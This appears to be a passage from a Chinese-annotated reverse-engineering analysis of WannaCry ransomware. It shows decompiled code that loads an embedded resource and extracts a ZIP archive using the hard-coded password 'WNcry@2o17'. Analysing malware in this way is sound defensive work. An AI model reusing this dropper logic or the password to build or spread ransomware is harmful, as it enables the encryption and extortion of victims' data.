 15 v2 = FindResourceA(hModule, (LPCSTR)2058, Type);// 查找资源压缩包(资源ID为2058)
16 v3 = v2;
17 if ( v2
18 && (v4 = LoadResource(hModule, v2)) != 0 // 加载资源到内存
19 && (lpRes = LockResource(v4)) != 0 // 检索指向内存中指定资源的指针
20 && (Size = SizeofResource(hModule, v3), (lp = sub_4075AD(lpRes, Size, Str)) != 0) )// 获取资源的大小
21 // Str="WNcry@2o17"
22 {
23 v11 = 0;
24 memset(&Str1, 0, 0x128u);
25 ParsingZip((int)lp, -1, (int)&v11); // 解析资源的ZIP文件，这里得到文件个数0x24
26 FileCount = v11; // 释放文件的个数
27 for ( i = 0; i < FileCount; ++i )
28 {
29 ParsingZip((int)lp, i, (int)&v11); // 解析出资源中的每个文件
30 if ( strcmp(&Str1, Str2) || GetFileAttributesA(&Str1) == -1 )// 比较b.wnry和c.wnry
31 FreeZipFile((int)lp, (HANDLE)i, &Str1); // 释放出资源里ZIP压缩包的每一个文件
32 }
33 Delete(lp); // 释放句柄
34 result = 1;